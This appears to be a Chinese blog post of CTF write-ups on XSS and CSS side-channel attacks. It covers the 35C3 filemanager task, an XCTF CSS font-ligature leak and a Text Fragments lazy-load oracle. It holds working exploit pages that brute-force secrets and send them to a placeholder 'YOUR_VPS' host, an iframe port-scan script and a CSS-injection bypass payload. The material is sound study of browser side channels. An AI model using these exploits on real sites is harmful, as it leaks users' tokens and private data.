近期学习总结了一下侧信道相关的知识,做了几道典型的题。这几道题很多师傅也写过详细的wp,在参考师傅们思路的基础上复现了一下(膜师傅们),文章的内容主要是把这几道题的知识点拎出来总结了一下。第一次投稿,师傅们轻喷,如果有说的不对的地方,欢迎师傅们交流指正quq。
侧信道攻击的概念来源于密码学,下面是维基百科对其的解释:
在密码学中,旁道攻击又称侧信道攻击、边信道攻击(英语:Side-channel attack)是一种攻击方式,它基于从密码系统的物理中获取的信息而非暴力破解法或是算法中的理论性弱点(较之密码分析)。例如:时间信息、功率消耗、电磁]泄露或甚是声音可以提供额外的信息来源,这可被利用于对系统的进一步破解。某些侧信道攻击还要求攻击者有关于密码系统内部操作的技术性信息,不过,其他诸如差分电力分析的方法在黑盒攻击中效果明显。许多卓有成效的侧信道攻击基于由保罗·科切开拓的统计学方法。
简单来说,侧信道就是利用侧信息(Side Channel)来高效地绕过或突破某些防御,而避免一些低效的爆破等。对于XSS侧信道,大多是利用一些可能有利于XSS但又并非属于XSS代码本身范畴的特性来绕过一些Waf从而实现侧信道攻击,而XSS侧信道攻击的结果拓展了XSS的某些"鸡肋",更加巧妙的泄露出数据进而获取。
下面我们通过几道题目来学习关于XSS侧信道的相关知识点
这道题重点考察了以下内容
iframe的onload
XSS Auditor特性
利用侧信道读取数据并外带数据
题目说明
Check out my web-based filemanager running at https://filemanager.appspot.com.
The admin is using it to store a flag, can you get it? You can reach the admin's chrome-headless at: nc 35.246.157.192 1
题目一开始给了两个接口,给出了地址的web应用和管理员入口:nc 35.246.157.192 1
1.web应用
创建文件:可以自定义文件名,文件内容,并对文件进行存储,header中设置了
xsrf = 1来防止csrf文件读取:文件读取:GET请求,且响应头中定义
content-type:text/plain x-content-type-options: nosniff
- 文本查询:如果文本不存在将会返回
<h1>no results</h1>,如果文本存在,将会返回
<h1>test</h1> <pre>diggid</pre> <script> (()=>{ for (let pre of document.getElementsByTagName('pre')) { let text = pre.innerHTML; let q = 'diggid'; let idx = text.indexOf(q); pre.innerHTML = `${text.substr(0, idx)}<mark>${q}</mark>${text.substr(idx+q.length)}`; } })(); </script>
上面这段代码的作用就是高亮已存在的文本内容diggid
2.nc接口
nc连上去后,会要求用Node.js的proof-of-work包进行验证计算,相当于一层简单的验证码,用一行命令即可算出验证码并提交:
proof-of-work <prefix> <difficulty>校验成功就可以输入一个URL,管理员bot会访问这个URL(显然是模拟用户访问恶意构造的页面)
3.目标
题目说明中告诉了我们flag被admin用户存储了起来,如果是以admin用户的身份访问这个web应用,我们利用文本查询的功能可以获取flag。
iframe的onload
利用iframe的onload和chrome-error://chromewebdata/可以用来进行端口扫描,Chrome浏览器中的iframe标签,在对一个URL发送请求时,添加onload事件,无论是否请求成功,都会触发onload事件,但要注意:只有URL改变时才会触发onload事件,添加锚点#而URL未改变不会触发onload事件。当浏览器在向一个没有被服务器监听的端口发送请求时,显示错误页面,此时URL变为chrome-error://chromewebdata/。端口扫描的代码如下:
<script> var iframe = document.createElement('iframe'); var url = "http://192.168.170.129:6666/"; iframe.onload = () => { iframe.onload = () => { console.log('端口不存在'); }; iframe.src = iframe.src + "#"; }; iframe.src = url; document.body.appendChild(iframe); </script>
先给iframe设置好onload事件和url(该url为要探测的地址+端口),在外层onload事件内部,修改url为url + #,并在内部重新定义了onload事件。
如果端口存在,则当资源加载完毕后,触发外层onload事件,而此时
iframe.src仍为原来的URL,内部的onload事件不会触发如果端口不存在,此时的
iframe.src变为chrome-error://chromewebdata/,URL改变重新请求新的资源,触发内层onload事件,从而打印出端口不存在
关于onload事件,还要注意的是,如果有多层onload,当改变URL时,只触发与修改URL语句就近的那层onload
上述代码还可以替换为用计数器来记录外层onload事件的触发次数,从而判断URL是否改变
<script> var iframe = document.createElement('iframe'); var url = "http://192.168.170.129:6666/"; var count = 0; iframe.onload = () => { count++; if(count > 1){ console.log("端口不存在"); } if(count < 2){ //防止无限onload iframe.src = iframe.src + "#"; } }; iframe.src = url; document.body.appendChild(iframe); </script>
XSS Auditor 和 chrome-error

Chrome中存在一个特性XSS Auditor:当在请求中匹配到了源码中的脚本,则会阻止该请求,并跳转到chrome-error://chromewebdata/(或者扫描到没有监听服务的端口也会跳转到该页面)。前面所说的文本查询部分,成功或失败存在两种状态,假设我们提交了如下URL
https://filemanager.appspot.com/search?q=diggid&%3Cscript%3E%20%20%20%20%28%28%29%3d%3E%7b%0a%20%20%20%20%20%20for%20%28let%20pre%20of%20document%2egetElementsByTagName%28%27pre%27%29%29%20%7b%0a%20%20%20%20%20%20%20%20let%20text%20%3d%20pre%2einnerHTML%3b
假设文本中存在diggid,因此就会返回查询成功时的代码,同时检测到URL中存在和代码相同的部分,则会阻止该请求并跳转到chrome-error://chromewebdata/(对应上面端口扫描不存在的情况)。假设文本中不存在diggid,则会返回<h1>no results</h1>,页面不会跳转。这一部分就和上面的端口扫描的思想一样了。因此爆破flag的思路就比较清晰了,上述原理就是利用了侧信道的思想来获取数据。
数据外带
梳理以下爆flag的流程:1.构造侧信道获取flag的页面;2.发送给管理员bot访问
管理员bot访问后爆出的flag我们没办法获取,这里有两种方式来使得数据外带:
在爆破出flag的情况(onload触发两次)内再加一层onload,修改
iframe.src = 'http://YOUR_VPS:PORT/?flag='+encodeURIComponent(flag + char),也就是说每次爆出字符后,会请求自己vps,vps上监听一下就可以得到数据回显了如果是本地测试(flag放在本地),管理员bot的身份相当于自己,访问之后数据可以回显到自己浏览器中。可以将方法1替换为
console.log(encodeURIComponent(flag + char))
利用代码
我们根据上面的思想构造利用代码如下:
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> </head> <body> <script> var URL = 'https://filemanager.appspot.com/search?q=flag&a=%3Cscript%3E%20%20%20%20%28%28%29%3d%3E%7b%0a%20%20%20%20%20%20for%20%28let%20pre%20of%20document%2egetElementsByTagName%28%27pre%27%29%29%20%7b%0a%20%20%20%20%20%20%20%20let%20text%20%3d%20pre%2einnerHTML%3b'; var charset = '_abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&\'()*+,-./:;<=>?@[\\]^`{|}~ '; var flag = '35C3'; /*35C3_xss_auditor_for_the_win*/ function GetFlag(i, flag) { if(i >= 94) return; var real_flag = flag + charset[i]; var iframe = document.createElement('iframe'); var count = 0; iframe.onload = function () { count++; if (count > 1) { flag = real_flag; i = -1; //递归重置 iframe.onload = () => {}; //发送请求外带数据 iframe.src = 'http://YOUR_VPS:PORT/?flag=' + encodeURIComponent(real_flag); # 外带数据 } iframe.src = iframe.src + '#'; }; iframe.src = URL.replace('flag', real_flag); document.body.appendChild(iframe); timer = setTimeout(() => { document.body.removeChild(iframe); GetFlag(i + 1, flag); }, 2000); //设置延时保证onload加载完成 } GetFlag(0, flag); </script> </body> </html>
将上述代码保存为exp.html,发送URL给管理员bot访问,最后在自己vps的log中可以得到flag
参考
https://www.secpulse.com/archives/94995.html
https://xz.aliyun.com/t/3778#toc-1
https://github.com/sroettger/35c3ctf_chals
在做这道题之前,我们需要先了解一些前置知识,题目场景简化如下:
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta http-equiv="X-UA-Compatible" content="ie=edge"> <title>Document</title> </head> <body> <?php $token1 = md5($_SERVER['HTTP_USER_AGENT']); $token2 = md5($token1); ?> <input type=hidden value=<?=$token1 ?>> <script> var TOKEN = "<?=$token2 ?>"; </script> <style> <?=preg_replace('#</style#i', '#', $_GET['css']) ?> </style> </body> </html>
题目要求比较简单,设置了两个token,第一个需要从<input>标签获取,第二个需要从<script>中获取,可控的部分只有$_GET['css']传入的css参数,其夹在<style>标签中,也就是说这个css参数其实也就是css样式。因此我们需要利用css侧信道来搞事情。关于token1如何获取,由于篇幅原因,这里就不过多解释了。主要来看和该题相关的token2如何获取。
获取<script>中的token2
demo
在获取token2之前,我们先了解一下什么是连字
字体中的连字至少由两个具有图形形式的字符序列组成。多个字符序列组成的连字就代表一个字符,其在Unicode中有相应的字符编码。调整字距不会影响连字中字符序列的距离。最常见的有
fi的连字fi。更多详细的说明可参考:

我们可以利用fontforge(安装fontforge)来自定义生成字体(包括连字)
现代浏览器已经不支持 SVG 格式的字体了,我们可以利用 fontforge 将 SVG 格式转换成 WOFF 格式
准备一个script.fontforge文件将.svg转换为.woff
#!/usr/bin/fontforge
Open($1)
Generate($1:r + ".woff")再准备我们构造好的test.svg文件,该文件中定义了名为diggid的字体,该字体中有:a-z 26个0宽度字母,hack这个宽度为9000的连字
<svg>
<defs>
<font id="diggid" horiz-adv-x="0">
<font-face font-family="hack" units-per-em="1000" />
<missing-glyph />
<glyph unicode="a" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="b" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="c" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="d" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="e" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="f" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="g" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="h" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="i" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="j" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="k" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="l" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="m" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="n" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="o" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="p" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="q" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="r" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="s" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="t" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="u" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="v" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="w" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="x" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="y" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="z" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="hack" horiz-adv-x="9000" d="M1 0z"/>
</font>
</defs>
</svg>执行以下命令生成test.woff文件
fontforge ./script.fontforge test.svg接下来我们需要利用连字来搞一些事情。由于我们上面的字体中设置了hack连字,其字体宽度为9000,如果通过固定大小的iframe框引入时因为其宽度过大所以会出现滚动条,则在css代码中触发滚动条事件发出URL请求
<style> @font-face { font-family: "hack"; src: url("./test.woff"); //引入字体 } span { background: lightblue; font-family: "hack"; } body { white-space: nowrap; //宽度过长不换行,保证出现横向的滚动条 } body::-webkit-scrollbar { background: blue; } body::-webkit-scrollbar:horizontal { background: url(http://127.0.0.1:8888); //出现滚动条发起请求给本地的8888端口 } </style>
将上述页面保存在test.html中
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta http-equiv="X-UA-Compatible" content="ie=edge"> </head> <body> <style> @font-face { font-family: "hack"; src: url("./test.woff"); } span { background: lightblue; font-family: "hack"; } body { white-space: nowrap; } body::-webkit-scrollbar { background: blue ; } body::-webkit-scrollbar:horizontal { background: url(http://127.0.0.1:8888); } </style> <span id=span>0807hack</span> </body> </html>
如果直接访问上述页面的话,宽度不够不会出现滚动条。所以需要通过另一个页面通过iframe标签引入
iframe.html
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta http-equiv="X-UA-Compatible" content="ie=edge"> </head> <body> <iframe src="http://127.0.0.1/noxss/test.html" frameborder="0" width="100px"></iframe> </body> </html>
本地监听8888端口然后浏览器访问iframe.html页面

可以看到成功发出请求到8888端口
爆破token2
根据上面的demo我们可以知道宽度足够大的连字可以发出请求,那么我们便可以利用类似35c3的方法来爆破得到token2,将我们猜测的字符串设置为连字,宽度很大,可以设置为100000,保证宽度溢出出现滚动条,且格式为xctf{*.}而其余可见字符宽度设置为0。通过控制css设置<script>标签中的字体为上述我们设置的字体,如果出现了我们猜测的连字,则会加载连字,出现滚动条进而发出请求。如果未出现,则全部按宽度为0加载,不会出现滚动条。以上是大致的思路,为实现自动化,我们需要准备如下:
1.部署一个生成.woff文件的服务器,根据路由参数(猜测的字符)来生成并发送.woff文件
这里直接使用那位波兰作者的代码,用nodejs起的一个服务
const express = require('express'); const app = express(); // Serwer ExprssJS domyślnie dodaje nagłówek ETag, // ale nam nie jest to potrzebne, więc wyłączamy. app.disable('etag'); const PORT = 9999; const js2xmlparser = require('js2xmlparser'); const fs = require('fs'); const tmp = require('tmp'); const rimraf = require('rimraf'); const child_process = require('child_process'); // Generujemy fonta dla zadanego przedrostka // i znaków, dla których ma zostać utworzona ligatura. function createFont(prefix, charsToLigature) { let font = { "defs": { "font": { "@": { "id": "hack", "horiz-adv-x": "0" }, "font-face": { "@": { "font-family": "hack", "units-per-em": "1000" } }, "glyph": [] } } }; // 将0x20-0x7e的可见字符生成宽度为0的字体 let glyphs = font.defs.font.glyph; for (let c = 0x20; c <= 0x7e; c += 1) { const glyph = { "@": { "unicode": String.fromCharCode(c), "horiz-adv-x": "0", "d": "M1 0z", } }; glyphs.push(glyph); } // 生成连字 charsToLigature.forEach(c => { const glyph = { "@": { "unicode": prefix + c, "horiz-adv-x": "10000", "d": "M1 0z", } } glyphs.push(glyph); }); // 利用xml解析为.svg文件 const xml = js2xmlparser.parse("svg", font); // A następnie wykorzystujemy fontforge // do zamiany SVG na WOFF. const tmpobj = tmp.dirSync(); fs.writeFileSync(`${tmpobj.name}/font.svg`, xml); child_process.spawnSync("/usr/bin/fontforge", [ `${__dirname}/script.fontforge`, `${tmpobj.name}/font.svg` ]); const woff = fs.readFileSync(`${tmpobj.name}/font.woff`); // Usuwamy katalog tymczasowy. rimraf.sync(tmpobj.name); // I zwracamy fonta w postaci WOFF. return woff; } // Endpoint do generowania fontów. app.get("/font/:prefix/:charsToLigature", (req, res) => { const { prefix, charsToLigature } = req.params; // Dbamy o to by font znalazł się w cache'u. res.set({ 'Cache-Control': 'public, max-age=600', 'Content-Type': 'application/font-woff', 'Access-Control-Allow-Origin': '*', }); res.send(createFont(prefix, Array.from(charsToLigature))); }); // Endpoint do przyjmowania znaków przez połączenie zwrotne app.get("/reverse/:chars", function(req, res) { res.cookie('chars', req.params.chars); res.set('Set-Cookie', `chars=${encodeURIComponent(req.params.chars)}; Path=/`); res.send(); }); app.get('/cookie.js', (req, res) => { res.sendFile('js.cookie.js', { root: './node_modules/js-cookie/src/' }); }); app.get('/index.html', (req, res) => { res.sendFile('index.html', { root: '.' }); }); app.listen(PORT, () => { console.log(`Listening on ${PORT}...`); })
这里只需用到/font的路由来生成并获取.woff文件。
2.调用服务API并接收字体用于爆破的页面test.html,设置css逐位爆破
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta http-equiv="X-UA-Compatible" content="ie=edge"> <title>Document</title> </head> <body> <script> var token2 = "xctf{diggid}"; </script> <style> @font-face { font-family: "hack"; src: url(http://192.168.170.129:9999/font/xctf%7b/d); } script { display: table; font-family: "hack"; white-space: nowrap; background: lightblue; } body::-webkit-scrollbar { background: blue; } body::-webkit-scrollbar:horizontal { display: block; background: blue url(http://127.0.0.1:8888); } </style> </body> </html>
在demo的场景中,由于css是可控的,因此我们在<style>标签中插入相应的css内容:将script标签显示display: table,并将script标签的字体设置为从服务器接收的字体,禁止空白换行
3.通过iframe标签引入test.html触发滚动条发送请求外带数据
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta http-equiv="X-UA-Compatible" content="ie=edge"> <title>Document</title> </head> <body> <iframe src="http://127.0.0.1/test.html" style="width:500px"></iframe> </body> </html>
但是上述过程仍不能实现自动化爆破,因此我们还需改造一下test.html实现逐位爆破,但在实际的利用过程中,由于<script>标签解析顺序、字体缓存等问题可能会导致利用失败,在不恰当的情况下发送请求。因此我们需要改进一下触发请求的方式。
这里参考zsx师傅的做法:https://xz.aliyun.com/t/6655#toc-5
具体的思路如下:
1.先将ifame页面宽度设置为很大(100000px),保证提前不会出现滚动条(由于iframe标签加载资源时<script>标签内容先解析可能会先出现滚动条并触发请求,然后才解析完字体,因此顺序不当)
2.隐藏页面中的所有元素,仅显示script标签的元素
3.iframe加载资源完成后,触发onload事件,将iframe页面宽度再缩小为10px,即可让连字宽度溢出稳定触发滚动条
上述过程保证了宽度溢出是连字导致的而非script标签其他内容导致的。
回到原题
基本上利用思路和token2完全相同,但是我们需要先绕过题目限制,注入css代码。
题目中输入theme参数拼接在css样式的@import语句中
@import url("/static/css/${css}/bootstrap.min.css");
绕过import
根据css文档,css中的换行方式如下:%0a %0d %0f

并且css的错误兼容性强,也就是说,对于一些错误的语法,css会忽略。因此我们需要利用换行来使整个import变成错误无效的语句,从而注入我们的css代码,因此我们通过以下形式可以使import失效并注入css代码
%0a){}/*在此注入*/对于上述payload的理解:%0a换行导致import语句失效,猜测(未解析完毕,需要)要闭合,然后再注入{}空样式来使得css语法解析正常,之后即可任意注入css代码
可以任意注入css代码后,我们便可像上面所述思路构造自动化的爆破页面,这里每次访问只能得到一位的flag,因为发送URL这一状态(即爆破成功的状态)不容易获取,所以这里不考虑一次性爆破整个flag的脚本。
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta http-equiv="X-UA-Compatible" content="ie=edge"> </head> <body> <script> const charset = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789{}_'.split(''); let prefix = "xctf{"; charset.forEach(c => { var css = '?theme=\n){}' css += `body{overflow-y:hidden;overflow-x:auto;white-space:nowrap;display:block}html{display:block}*{display:none}body::-webkit-scrollbar{display:block;background: blue url(http://127.0.0.1:8888/?${encodeURIComponent(prefix+c)})}` css += `@font-face{font-family:a${c.charCodeAt()};src:url(http://127.0.0.1:9999/font/${prefix}/${c});}` css += `script{font-family:a${c.charCodeAt()};display:block}` document.write(`<iframe scrolling=yes samesite src="http://127.0.0.1:60000/account/userinfo?theme=${encodeURIComponent(css)}" style="width:1000000px" onload="event.target.style.width='100px'"></iframe>`); }); </script> </body> </html>
由于没有题目环境,自己用node.js搭建了一个类似的环境,和demo差不多。然后逐位爆破的结果如下:

参考
XCTF final 2019 Writeup By ROIS
Wykradanie danych w świetnym stylu – czyli jak wykorzystać CSS-y do ataków na webaplikację
一题比一题虾仁猪心:)
题目介绍
题目描述

题目给出了admin bot、flag所在页面和flag格式、四条hints。
除此之外,题目是黑盒环境,有以下几项功能:
登录注册
发表issue,admin可查看(明显要xss)
注入点
通过观察和测试可以发现三个注入点,这几个注入点对后续外带flag比较关键
提交issue处输入image的url时存在html注入
登录失败时,无过滤回显登录时输入的username,因此在username存在html注入
- 题目存在session,且session中存储html元素,若用已登录成功的session发送一个username错误
CSP限制
题目设置了如下CSP
Content-Security-Policy: default-src 'nonce-xhncdWd319Yj3acHJbKoEWmK8stBxy88'; img-src *; font-src 'self' fonts.gstatic.com; frame-src https://www.google.com/recaptcha/
前置知识
要想完成这道题目,首先需要了解以下的技术和特性
User Activation(暂且称为用户激活状态)
uBlock
Text Fragments
lattering
上述特性和概念主要和chrome浏览器的相关特性有关,下面我们详细介绍
User Activation
对于这部分的知识,可以参考User Activation v2、User Activation v2 (UAv2)
对于这一概念,搜一下可以得到解释
User activation is the mechanism to maintain active-user-interaction state that limits use of “abusable” APIs (e.g. opening popups or vibrating).
简单来说,User Activation主要作用是保持与用户的交互状态,防止加载恶意的API,比如弹窗或者振动等。用户与浏览器的交互状态移位着某种行为的输入,可以简单理解为"点击"、"打字"等或者页面加载完毕后的某些交互(滚动条等)。恶意的API通常会通过window.open()等方式来在用户的浏览器中进行一些恶意的操作,比如任意弹窗等。而User Activation便可发挥作用,其在用户为与浏览器交互,即未激活User Activation时,会阻止恶意API的功能。在chrome中,有30多种API受到用户激活状态的控制,如全屏,自动播放,还有我们下面要说的Text Fragments
uBlock
这个uBlock目前看来是配合User Activation来保持用户激活状态的。又是一段英文的解释
uBlock Origin (or uBlock) is not an ad blocker; it’s a general-purpose blocker. uBlock Origin blocks ads through its support of the Adblock Plus filter syntax. uBlock Origin extends the syntax and is designed to work with custom rules and filters. Furthermore, advanced mode allows uBlock Origin to work in default-deny mode, which mode will cause all 3rd-party network requests to be blocked by default, unless allowed by the user.
简单来说,就是uBlock并非只是一个广告的blocker(过滤广告),其实际上可以通过自定义规则来过滤页面元素,是一个通用的blocker。除此之外,我们看到该题作者在hint中的解释
Hint 1 + inclusion of uBlock: admin clicks on a link which gives a user activation to the active frame, uBlock sends a postMessage to its extension iframe, which duplicates the user activation. Whenever a page loads, the frontend gets a postMessage from the uBlock frame, and thus duplicates the activation back again.
我们暂且不深究uBlock代码层面的实现方式,就从hint来说的话uBlock能帮助我们多次激活用户激活状态,有利于我们接下来要说的一系列操作。
Text Fragments
这个是Chrome的特性:New in Chrome 80
在题目介绍中知道,要获取flag,我们必须通过某种侧信道的方式来匹配到flag,并且根据flag的格式/^PCTF\{[A-Z0-9_]+\}$/,我们假设flag为PCTF{FLAG},Text Fragments的特性为匹配flag提供了帮助
该特性能使用#:~:text=something这样的语法来使得页面滑动到something的位置并高亮匹配的字符串,有点类似ctrl+f的功能或者锚的作用。这里介绍一下该特性的用法和坑点,具体参考: Text Fragments
- 语法:
#:~:text=[prefix-,]textStart[,textEnd][,-suffix][&text=...]
context |-------match-----| context根据上面的图示,前缀和后缀并非匹配到的文本,只是用于限制上下文,中间的textStart和textEnd才是真正用于匹配文本的部分
- 只能匹配一个完整单词或多个单词,不能匹配单词中的部分
比如在文档里给出的例子,要想匹配range,只能匹配到mountain range中的,而不能匹配到color orange中的
- 只能匹配在同一块(同一标签)中的单词
:~:text=The quicknot match:
<div>The<div> </div>quick brown fox</div>match:
<div>The quick brown fox</div>
假设我们用#:~:text=P-,C,T,-F去flag是不成功的,因为无法匹配单个字符,所以我们要想办法把同一块中的字符串拆分为多个字符,每个字符占一块。这就涉及下面的lettering方法
除此之外,我们还需要考虑一个问题,前面的User Activation和uBlock到底有什么作用?
对应Text Fragments的机制,chrome对其作出了一些限制和解释:
The examples above illustrate that in specific circumstances, it may be possible for an attacker to extract 1 bit of information about content on the page. However, care must be taken so that such opportunities cannot be exploited to extract arbitrary content from the page by repeating the attack. For this reason, restrictions based on user activation and browsing context isolation are very important and must be implemented.
上面这段话的意思就是说:利用Text Fragments,攻击者可能会任意leak出页面内容,所以要严格的通过User Activation来控制这一机制。还由一句补充的解释
In summary, the text fragment directives are invoked only on full navigations that are the result of a user activation.
这里结合hint1可以了解到出题人的意图大致是:让我们利用管理员点击一个我们提交的URL链接,此时会激活User Activation,而通过uBlock我们可以保持User Activation,这样才能使用Text Fragments来leak出flag。(这里只是结合文档资料的理解,并没有从代码层面深究)。
注:首先User Activation是必须存在的,否则Text Fragments不能使用,但对于uBlock存在的意义,可以在本地做题环境中模拟管理员,并在chrome中关闭uBlock扩展来测试原先的exp是否还能复现成功,若不成功,可说明的确需要uBlock配合。
lettering
在页面中引入了如下js文件
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" nonce="Lb+i9i7nwe2rCiMsSCig2ovMYVix6gu0"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/lettering.js/0.7.0/jquery.lettering.min.js" nonce="Lb+i9i7nwe2rCiMsSCig2ovMYVix6gu0"></script> <script src="/js/main.js" nonce="Lb+i9i7nwe2rCiMsSCig2ovMYVix6gu0"></script>
并且在main.js中发现$("em").lettering();
为什么要提到这段代码呢,这里要说到lettering这个API:Lettering.js wiki - Wrapping letters with lettering())
假设有如下代码:
<h1 class="fancy_title">Some Title</h1>
当我们引入jquery.min.js和jquery.lettering.min.js这两个文件并插入如下代码
<script src="path/to/jquery.min.js"></script> <script src="path/to/jquery.lettering.min.js"></script> <script> $(document).ready(function() { $(".fancy_title").lettering(); //选择fancy_title的内容调用lettering()方法 }); </script>
然后会产生如下的结果
<h1 class="fancy_title"> <span class="char1">S</span> <span class="char2">o</span> <span class="char3">m</span> <span class="char4">e</span> <span class="char5"></span> <span class="char6">T</span> <span class="char7">i</span> <span class="char8">t</span> <span class="char9">l</span> <span class="char10">e</span> </h1>
也就是说,对于$("em").lettering()这段代码,题目已经提供了便利,当我们利用html代码注入插入<em>标签时,其内容会拆分为分块字符。这样也就可以配合Text Fragments进行flag的匹配了
匹配技巧
判断匹配成功
有了上面的前置知识,这里还要组合起来利用,对于Text Fragments的匹配,我们如何判断是否选中成功呢?在官方exp中是这样判断:
首先我们知道同一session可以存储一定的html元素,在登录状态下,仍可以利用fetch no-cors来更新界面,从而登录失败在另一个有同一session的页面下进行html代码注入
注入足够多的
<br>标签,从而使flag位于页面视图之外(需要拉动滚动条),然后在<br>后利用<img src='xxx' loading=lazy>来加载图片并src请求来判断,并且这个图片是懒加载机制(位于用户浏览器视图内才会加载,否则不加载)由于一开始图片位于视图外,所以图片不加载,如果利用Text Fragments匹配到flag,则由于多个
<br>,页面先滚动到flag的位置,这时图片位于视图内,于是加载,设置src = 'http://vps'发送请求,通过自己的vps上是否接收到请求来判断是否匹配到flag
图片未加载 -> 匹配到flag -> 发送请求
-> 未匹配flag关于图片的懒加载机制:Lazily load iframes and images via ‘loading’ attribute
只有当用户窗口页面内关注到
<img>标签时,该标签才能加载对应的资源。我们可以使用<img>原生属性loading=lazy来实现,Chrome 76以后的版本都已实现了该功能
二分爆破
根据 flag 的格式/^PCTF\{[A-Z0-9_]+\}$/,我们可以构造如下URL(包括所有的可能字符)
